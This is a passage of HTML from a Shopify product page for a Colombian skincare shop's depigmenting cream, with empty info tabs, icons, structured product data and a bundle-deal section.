  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_GqdxTB-template--24939079565586__main">
                    
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.56285 11.959C9.36021 11.959 9.19593 11.7947 9.19593 11.5921V11.4654C9.19266 10.9745 9.27959 10.5556 9.51194 10.162C9.73885 9.77751 10.0875 9.44653 10.5519 9.09905C10.9668 8.78804 11.2183 8.53255 11.3688 8.28844C11.5132 8.05415 11.577 7.80994 11.577 7.49433V7.48101C11.577 6.58737 10.9199 5.94963 10.0093 5.94963C9.14693 5.94963 8.48176 6.556 8.39691 7.55858C8.38999 7.64041 8.35581 7.71754 8.29986 7.77765L8.29366 7.78431C8.22548 7.85755 8.13034 7.89977 8.03028 7.90119L7.55903 7.90785C7.43278 7.90963 7.31449 7.84638 7.24586 7.7404C7.19061 7.65507 7.1738 7.55171 7.19715 7.45492C7.30916 5.93601 8.41577 4.74287 10.0217 4.74287C11.6246 4.74287 12.8131 5.91906 12.8131 7.46103V7.47435C12.8131 7.98614 12.6995 8.4388 12.4473 8.86135C12.199 9.27731 11.8283 9.64397 11.3455 10.0059L11.3431 10.0077C10.929 10.313 10.7058 10.5344 10.5791 10.746C10.4596 10.9455 10.4072 11.1677 10.4072 11.5174V11.5921C10.4072 11.7947 10.2429 11.959 10.0403 11.959H9.56285ZM10.7049 14.3815C10.7049 14.8554 10.3695 15.2613 9.86668 15.2613C9.36996 15.2613 9.02231 14.862 9.02231 14.3815C9.02231 13.9045 9.37305 13.5084 9.86668 13.5084C10.3665 13.5084 10.7049 13.911 10.7049 14.3815Z"/>
      <path d="M18.5 10C18.5 14.6944 14.6944 18.5 10 18.5C5.30558 18.5 1.5 14.6944 1.5 10C1.5 5.30558 5.30558 1.5 10 1.5C14.6944 1.5 18.5 5.30558 18.5 10ZM10 17.4967C14.1403 17.4967 17.4967 14.1403 17.4967 10C17.4967 5.85971 14.1403 2.50335 10 2.50335C5.85971 2.50335 2.50335 5.85971 2.50335 10C2.50335 14.1403 5.85971 17.4967 10 17.4967Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        ¿Cómo usarlo?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_FwQJby-template--24939079565586__main">
                    
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.6307 0.0851008C18.9214 0.143319 19.2573 0.251631 19.499 0.483071C19.7487 0.722288 19.8616 1.06444 19.9202 1.35568C19.9821 1.66275 20.0008 2.00418 20 2.32523C19.9986 2.89096 19.9355 3.45932 19.9011 3.76888C19.8965 3.81064 19.8924 3.8477 19.889 3.8794L19.8885 3.88469C19.7574 5.00604 19.5546 6.53586 19.2559 8.16345C18.9577 9.77538 18.5618 11.5447 18.0423 13.1175L18.0415 13.1198C17.54 14.6143 16.835 16.2292 15.7876 17.2779C12.1807 20.8897 6.31722 20.917 2.70668 17.3017C-0.903844 13.6864 -0.876728 7.8151 2.73025 4.20335C3.77726 3.15495 5.37751 2.44898 6.88416 1.94609L6.88527 1.94573C8.4557 1.42559 10.21 1.02928 11.8328 0.73059C13.4582 0.431407 14.986 0.228254 16.1059 0.097027L16.1111 0.0964089C16.1231 0.0951308 16.1358 0.0937998 16.1492 0.09237C16.4416 0.0610531 17.0517 -0.0042707 17.6652 0.000220251C17.9855 0.00256445 18.3248 0.0238389 18.6307 0.0851008ZM16.2207 1.10269C15.114 1.23241 13.6107 1.4325 12.0155 1.72612C10.4166 2.02043 8.71247 2.40674 7.20334 2.90653C5.72522 3.39993 4.31684 4.04614 3.44505 4.91909C0.229287 8.13911 0.209266 13.3695 3.42148 16.5859C6.63368 19.8024 11.8571 19.7822 15.0728 16.5622C15.9442 15.6897 16.5895 14.2687 17.0829 12.7984C17.5818 11.2879 17.9676 9.5703 18.2616 7.98044C18.5549 6.38318 18.7546 4.8779 18.8841 3.76969C18.8878 3.73473 18.8921 3.69563 18.8969 3.65288C18.9315 3.33899 18.9879 2.82875 18.9891 2.32275C18.9898 2.03445 18.9722 1.76875 18.9293 1.5558C18.8832 1.32703 18.8229 1.23626 18.8002 1.21454C18.7694 1.18504 18.6656 1.12434 18.4325 1.07766C18.2146 1.03402 17.9461 1.01452 17.6578 1.01241C17.1035 1.00835 16.5429 1.06826 16.2505 1.09951C16.2402 1.10061 16.2303 1.10167 16.2207 1.10269Z" />
      <path d="M19.4297 0.501734C19.6261 0.7004 19.6244 1.02084 19.426 1.21747L0.860985 19.6161C0.662582 19.8127 0.342561 19.811 0.146198 19.6124C-0.0501654 19.4137 -0.0485124 19.0933 0.14989 18.8966L18.7149 0.498038C18.9133 0.301414 19.2334 0.303069 19.4297 0.501734Z" />
      <path d="M5.62257 2.4772H6.12801V13.6663H17.3961V14.1724H5.62257V2.4772Z" />
      <path d="M10.1879 1.18752H10.6933L10.6933 9.14731H18.7842V9.65342H10.1879L10.1879 1.18752Z" /></svg>
                      
                      <h2 class="h4 accordion__title">
                        Ingredientes
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iFmnTc-template--24939079565586__main">
                    
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Envíos y Pago
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--24939079565586__main">
                    
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M1.16154 11.8423L8.09186 18.829C8.28991 19.0287 8.61108 19.0284 8.80882 18.8285L18.839 8.68572C18.9337 8.58998 18.9868 8.46032 18.9868 8.32514V1.53212C18.9868 1.25006 18.76 1.02141 18.4802 1.02141L11.387 1.02147C11.2527 1.02147 11.1238 1.07529 11.0288 1.17108L1.16151 11.1201C0.963704 11.3195 0.963715 11.6428 1.16154 11.8423ZM20 1.53212C20 0.685947 19.3196 -6.58649e-06 18.4802 0L11.387 5.82026e-05C10.9839 6.15389e-05 10.5973 0.161509 10.3123 0.448879L0.445049 10.3979C-0.148378 10.9962 -0.148346 11.9662 0.445123 12.5645L7.37544 19.5513C7.96958 20.1502 8.9331 20.1495 9.52633 19.5496L19.5565 9.40686C19.8405 9.11967 20 8.73068 20 8.32514V1.53212Z" fill-rule="evenodd"/>
      <path d="M15.9028 8.22958C14.7801 9.36148 12.9597 9.36148 11.837 8.22958C10.7142 7.09769 10.7142 5.26253 11.837 4.13064C12.9597 2.99875 14.7801 2.99875 15.9028 4.13064C17.0256 5.26253 17.0256 7.09769 15.9028 8.22958ZM12.5534 7.50734C13.2805 8.24034 14.4593 8.24034 15.1864 7.50734C15.9135 6.77433 15.9135 5.58589 15.1864 4.85289C14.4593 4.11988 13.2805 4.11988 12.5534 4.85289C11.8263 5.58589 11.8263 6.77433 12.5534 7.50734Z"/></svg>
                      
                      <h2 class="h4 accordion__title">
                        Garantía Total
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--24939079565586__main">
                    
                    
                  </div>
                </div>
              </div>
<ul
  class="icon-with-text icon-with-text--icon-small icon-with-text--horizontal list-unstyled"
  style="--margin-top: 1.8rem;--margin-bottom: 1.8rem;" 
><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg><span class="h4">Miles de clientes satisfechos</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M11.571 1.05882C11.571 0.750194 11.8198 0.5 12.1266 0.5H13.4572C17.0692 0.5 20 3.45304 20 7.08924C20 10.7255 17.0692 13.6785 13.4572 13.6785L1.89992 13.7105L1.30855 13.1197L1.89992 12.5484L13.4572 12.5608C16.4541 12.5608 18.8889 10.1096 18.8889 7.08924C18.8889 4.06891 16.4541 1.61765 13.4572 1.61765H12.1266C11.8198 1.61765 11.571 1.36745 11.571 1.05882Z"/>
      <path d="M6.00311 7.00677C6.22317 6.7917 6.57489 6.79679 6.78871 7.01815C7.00252 7.2395 6.99746 7.59329 6.7774 7.80836L6.00311 7.00677ZM1.30855 13.1197L6.73968 18.5463C6.9565 18.7647 6.95627 19.1185 6.73917 19.3366C6.52207 19.5547 6.17031 19.5544 5.9535 19.3361L0.162462 13.5034C0.0572388 13.3974 -0.00128425 13.2533 2.13868e-05 13.1036C0.00132703 12.9538 0.0623521 12.8108 0.169407 12.7067C0.3269 12.5535 1.78474 11.1291 3.20439 9.74186L6.00311 7.00677L6.7774 7.80836L3.97862 10.5435C2.95441 11.5444 1.8705 12.5709 1.30855 13.1197Z"/></svg><span class="h4">Devoluciones Sencillas</span>
    </li><li class="icon-with-text__item"><svg
    class="icon icon-accordion color-foreground-accent-2"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg><span class="h4">Envíos a toda Colombia</span>
    </li></ul>

<product-recommendations
                class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add"
                data-url="/recommendations/products?section_id=template--24939079565586__main&product_id=8284028928274&limit=4&intent=complementary"
                style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"
              ><link href="//belskin.co/cdn/shop/t/4/assets/component-card.css?v=180903973818295873091760477848" rel="stylesheet" type="text/css" media="all" />
                <link href="//belskin.co/cdn/shop/t/4/assets/component-complementary-products.css?v=42381289508980155741760477848" rel="stylesheet" type="text/css" media="all" />
<link
                    rel="stylesheet"
                    href="//belskin.co/cdn/shop/t/4/assets/quick-add.css?v=46121616081049812921760477848"
                    media="print"
                    onload="this.media='all'"
                  >
                  <script src="//belskin.co/cdn/shop/t/4/assets/quick-add.js?v=140177525337133992761760477848" defer="defer"></script></product-recommendations><a href="/products/locion-despigmentante-en-crema-1" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24939079565586__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24939079565586__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//belskin.co/cdn/shop/files/image3.png?v=1747407466&width=550 550w,//belskin.co/cdn/shop/files/image3.png?v=1747407466 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//belskin.co/cdn/shop/files/image3.png?v=1747407466&width=1445"
    alt="Locion Despigmentante en Crema #1 PB012"
    loading="lazy"
    width="1100"
    height="1651"
    data-media-id="43567461597458"
  ></div>
  </div>
</product-modal>


  

<script src="//belskin.co/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761760477848" defer="defer"></script>
    <script src="//belskin.co/cdn/shop/t/4/assets/media-gallery.js?v=149794636457678587381760477848" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24939079565586__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24939079565586__main"]') ||
        document.querySelector('variant-selects[data-section="template--24939079565586__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24939079565586__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24939079565586__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Locion Despigmentante en Crema #1 PB012",
      "url": "https:\/\/belskin.co\/products\/locion-despigmentante-en-crema-1",
      "image": [
          "https:\/\/belskin.co\/cdn\/shop\/files\/image3.png?v=1747407466\u0026width=1920"
        ],
      "description": "Formula Magistral PB012",
      "sku": "PB012",
      "brand": {
        "@type": "Brand",
        "name": "Bel Skin Boutique"
      },
      "offers": [{
            "@type" : "Offer","sku": "PB012","availability" : "http://schema.org/InStock",
            "price" : 70000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/belskin.co\/products\/locion-despigmentante-en-crema-1?variant=45037520224530"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24939079565586__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--24939079565586__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--24939079565586__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--24939079565586__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><section id="shopify-section-template--24939079565586__1713565010660420a1" class="shopify-section section"><div class=""></div>


</section><div id="shopify-section-template--24939079565586__bundle_deals_rMxCDx" class="shopify-section"><link href="//belskin.co/cdn/shop/t/4/assets/section-bundle-deals.css?v=49921834429901712911760477848" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24939079565586__bundle_deals_rMxCDx-padding {
    padding-top: 21px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24939079565586__bundle_deals_rMxCDx-padding {
      padding-top: 28px;
      padding-bottom: 28px;
    }
  }

  .bundle-deals-template--24939079565586__bundle_deals_rMxCDx .bundle-deals__media {
    grid-template-columns: repeat(3, 1fr);
  }
  .color-scheme-template--24939079565586__bundle_deals_rMxCDx.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--24939079565586__bundle_deals_rMxCDx color-background-1 gradient">
  <div class="page-width section-template--24939079565586__bundle_deals_rMxCDx-padding">
    <div><div class="title-wrapper--no-top-margin">
          <h2 class="title h2">
            Comprados juntos habitualmente
          </h2>
        </div>
    </div>

    
    
    <bundle-deals
      id="bundle-deals-template--24939079565586__bundle_deals_rMxCDx"
      class="bundle-deals bundle-deals-template--24939079565586__bundle_deals_rMxCDx bundle-deals-horizontal-images-left"
      data-section="template--24939079565586__bundle_deals_rMxCDx"
      data-percentage-left="1.0"
      data-fixed-discount="0.0"
      data-currency-symbol="$"
      data-update-prices="true"
    >
      

      <div class="bundle-deals__media">
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/locion-despigmentante-en-crema-1"
                class="bundle-deals__media-item-container"
              >
                <img
                  src="//belskin.co/cdn/shop/files/image3.png?v=1747407466&width=800"
                  alt="Locion Despigmentante en Crema #1 PB012"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img"
                >
              </a>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/natural-finish-pressed-foundation-spf-20-medium-sand"
                class="bundle-deals__media-item-container"
              >
                <img
                  src="//belskin.co/cdn/shop/files/MediumSandNaturalFinishPressedFoundation.webp?v=1712010389&width=800"
                  alt="Natural Finish Pressed Foundation SPF 20 - Medium Sand"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img"
                >
              </a>
            
          </div>
        
          

          <div class="bundle-deals__media-item">
            
              <a
                href="/products/sunforgettable-total-protection-face-shield-flex-spf-50-medium"
                class="bundle-deals__media-item-container"
              >
                <img
                  src="//belskin.co/cdn/shop/files/01_Flex_PDPHero_Update_2048x_857084bf-844b-4452-8cdd-22ec2554e320.webp?v=1712010623&width=800"
                  alt="Sunforgettable Total Protection Face Shield Flex SPF 50 - Medium"
                  loading="lazy"
                  width="auto"
                  height="auto"
                  class="bundle-deals__media-item-img"
                >
              </a>
            
          </div>
        
      </div>
      <div class="bundle-deals__center">
        
        
          

          
            
            
            <div class="bundle-deals__product">
              <div class="bundle-deals__checkbox-container">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox"
                  id="checkbox-template--24939079565586__bundle_deals_rMxCDx-0"
                  data-id="45037520224530"
                  data-price="7000000.0"
                  data-compare-price="7000000"
                  data-index="0"
                  data-id-index="id_0"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-template--24939079565586__bundle_deals_rMxCDx-0" class="bundle-deals__checkbox-label">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Locion Despigmentante en Crema #1 PB012
                  </p>
                </label>
              </div>
              <div class="bundle-deals__info">
                
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price">$70.000</span>
                  <span class="bundle-deals__compare-price"></span>
                </div>
              </div>
            </div>
          
        
          

          
            
            
            <div class="bundle-deals__product">
              <div class="bundle-deals__checkbox-container">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox"
                  id="checkbox-template--24939079565586__bundle_deals_rMxCDx-1"
                  data-id="48472149491986"
                  data-price="34940000.0"
                  data-compare-price="34940000"
                  data-index="1"
                  data-id-index="id_1"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-template--24939079565586__bundle_deals_rMxCDx-1" class="bundle-deals__checkbox-label">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
                  </svg>
                  <p class="bundle-deals__title">
                    Natural Finish Pressed Foundation SPF 20 - Medium Sand
                  </p>
                </label>
              </div>
              <div class="bundle-deals__info">
                
                <div class="bundle-deals__prices">
                  <span class="bundle-deals__price">$349.400</span>
                  <span class="bundle-deals__compare-price"></span>
                </div>
              </div>
            </div>
          
        
          

          
            
            
            <div class="bundle-deals__product">
              <div class="bundle-deals__checkbox-container">
                <input
                  type="checkbox"
                  class="bundle-deals__checkbox"
                  id="checkbox-template--24939079565586__bundle_deals_rMxCDx-2"
                  data-id="48472074617106"
                  data-price="32565000.0"
                  data-compare-price="32565000"
                  data-index="2"
                  data-id-index="id_2"
                  data-checked="true"
                  checked
                >
                <label for="checkbox-template--24939079565586__bundle_deals_rMxCDx-2" class="bundle-deals__checkbox-label">
                  <svg
                    class="checkmark-checked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
                    <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
                  </svg>
                  <svg
                    class="checkmark-unchecked"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 448 512"
                    fill="currentColor"
                    width="50"
                    height="50"
                  >
